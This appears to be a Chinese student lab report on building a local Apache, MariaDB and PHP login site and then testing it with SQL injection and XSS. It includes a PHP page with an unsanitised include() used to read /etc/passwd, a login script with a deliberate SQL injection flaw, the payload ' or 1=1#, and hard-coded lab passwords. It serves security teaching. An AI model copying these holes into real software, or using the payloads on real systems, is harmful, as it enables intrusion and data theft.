Exp8 Web综合
Exp8 Web综合
1 基础知识
- Web前端
- 编程言语:html/css/javascript(js)
- 运行环境:浏览器
- 编程用途:在浏览器内部的动态,美观展示形式
- Web后端
- 编程语言:PHP/JSP/.NET...
- 运行环境:应用服务器/中间件
- 编程用途:对前端提交的数据进行处理并返回相应的HTML网页内容
- 数据库编程
- 编程语言:PHP/JSP/.NET相应的库,SQL语言
- 运行环境:数据库服务器
- 编程用途:基本的数据增、删、改、查
2 实验步骤
2.1 Web前端HTML
能正常安装、启停Apache。理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML

开启Apache服务

输入apachectl start命令,打开Apache服务


在浏览器输入127.0.0.1,若能Apache的默认网页,则表示开启成功


新建html
输入cd /var/www/html进入Apache的html目录,vim新建login.html

login.html代码如下
<html>
<head>
<title>20181214lcx</title>
</head>
<body>
<form action="myindex.html" method="post" name="form_login">
<input placeholder="E-mail" name="Email" class="user" type="email" onfocus="if (this.value=='Your email') this.value='';" />
<br>
<input placeholder="" name="Password" class="pass" type="password" onfocus="if (this.value=='Your password') this.value='';"/>
<br>
<input type="submit" value="Login"/>
</form>
</body>
</html>
另外新建网页myindex.html,代码如下
<html>
<head>
<title>20181214lcx</title>
</head>
<body>
<p>
hello
</p>
</form>
</body>
</html>

测试前端html
进入网站http://127.0.0.1/login.html,可以看到网页

随便输入用户名和密码后登录会进入myindex.html
2.2 Web前端JavaScript
理解JavaScript的基本功能,理解DOM。编写JavaScript验证用户名、密码的规则。
添加JavaScript代码
在login.html中添加JS代码判断用户名和密码是否为空,添加程序valid_Login,并给submit按钮增加onClick动作,修改后代码如下
<html>
<head>
<title>20181214lcx</title>
</head>
<body>
<form action="login" method="post" name="form_login">
<input placeholder="E-mail" name="Email" class="user" type="email" onfocus="if (this.value=='Your email') this.value='';" />
<br>
<input placeholder="Password" name="Password" class="pass" type="password" onfocus="if (this.value=='Your password') this.value='';"/>
<br>
<input type="submit" value="Login" onClick="return valid_Login()"/>
</form>
<script language="javascript">
function valid_Login(){
var sUserName = document.form_login.Email.value ;
var sPassword = document.form_login.Password.value ;
if ((sUserName =="") || (sUserName=="Your email")){
alert("Email is NULL!");
return false;
}
if ((sPassword =="") || (sPassword=="Your password")){
alert("Password is NULL!");
return false;
}
}
</script>
</body>
</html>
测试前端JavaScript


不输入用户名

不输入密码

2.3 Web后端MySQL
正常安装、启动MySQL,建库、创建用户、修改密码、建表
正常安装
输入apt-get install mariadb-server安装


启动MySQL
输入systemctl start mariadb启动mariadb,使用root用户登录

初始化root用户

输入use mysql;进入mysql库,输入show databases;查看数据库基本信息,输入select user, password, host from user;查看当前用户信息,输入set password for root@localhost = password("1214");设置密码,输入flush privileges;更新权限


输入exit退出,输入mysql -u root -p使用新密码重新登录

建库

输入create databases DB1214;创建新数据库;输入show databases;查看数据库基本信息;输入use DB1214;进入DB1214数据库中

建表

输入create table login_table (username VARCHAR(20),password VARCHAR(30));建立账户表,并设置字段基本信息;使用show tables;查看表信息


输入insert into login_table values('20181214','181214');插入数据;使用select * from login_table;查询账户表中的数据

新建用户

输入指令grant select,insert,update,delete on DB1214.* to lcx1214@localhost identified by "db181214";给数据库DB1214新建用户lcx1214设密码为db181214并给了一堆权限,注意这里用户名不能以数字开头

测试登录

输入mysql -u lcx1214 -p尝试以lcx1214账户登录

2.4 Web后端PHP
编写PHP网页,连接数据库,进行用户认证
开启Apache服务
同2.1,输入apachectl start命令,打开Apache服务

在浏览器输入127.0.0.1,若能Apache的默认网页,则表示开启成功

PHP安装及测试

输入 apt-get install php安装php


输入vim /var/www/html/test.php新建php网页,网页代码如下
<?php
echo ($_GET["a"]);
include($_GET["a"]);
echo "Hello word! This is my php test page!<br>";
?>
在浏览器网址栏中输入localhost:80/test.php,测试成功


输入 127.0.0.1:80/test.php?a=/etc/passwd可以直接看到/etc/passwd文件的内容

php登录网页编写
login.html
<html>
<head>
<title>20181214lcx</title>
</head>
<body>
<form action="login.php" method="POST" name="form_login">
<input placeholder="E-mail" name="username" class="user" type="text" onfocus="if (this.value=='Your ID') this.value='';" />
<br>
<input placeholder="" name="password" class="pass" type="password" onfocus="if (this.value=='Your password') this.value='';"/>
<br>
<input type="submit" value="Login" onClick="return valid_Login()"/>
</form>
<script language="javascript">
function valid_Login(){
var sUserName = document.form_login.username.value ;
var sPassword = document.form_login.password.value ;
if ((sUserName =="") || (sUserName=="Your email")){
alert("Email is NULL!");
return false;
}
if ((sPassword =="") || (sPassword=="Your password")){
alert("Password is NULL!");
return false;
}
}
</script>
</body>
</html>
login.php
<?php
$uname=$_POST["username"];
$pwd=$_POST["password"];
echo $uname;
$query_str="SELECT * FROM login_table where username='$uname' and password='$pwd';";
$mysqli = new mysqli("127.0.0.1", "lcx1214", "db181214", "DB1214");
/* check connection */
if ($mysqli->connect_errno) {
printf("Connect failed: %s\n", $mysqli->connect_error);
exit();
}
echo "connection okk!";
/* Select queries return a resultset */
if ($result = $mysqli->query($query_str)) {
if ($result->num_rows > 0 ){
echo "<br> {$uname}:Welcome!!! <br> ";
}
else {
echo "<br> login failed!!!! <br> " ; }
/* free result set */
$result->close();
}
$mysqli->close();
?>

密码正确结果


密码错误结果

2.5 SQL注入,XSS攻击测试
SQL注入

在用户名输入框输入' or 1=1#,这样构造出的内部语句为$query_str="SELECT * FROM login_table where username='$uname' or 1=1#' and password=',查出记录的条件从表中的username和password与所输入数据相同,变成了username和password与所输入数据相同或1=1,所以该语句一定能查出记录,数据库中执行结果如下


输入任意密码登录,结果如下

XSS攻击

将一张图片(我的是Rukia.jpg)放入/var/www/html文件夹(也就是放html和php的那个),然后在login.html的用户名框中输入<img src="Rukia.jpg"/>

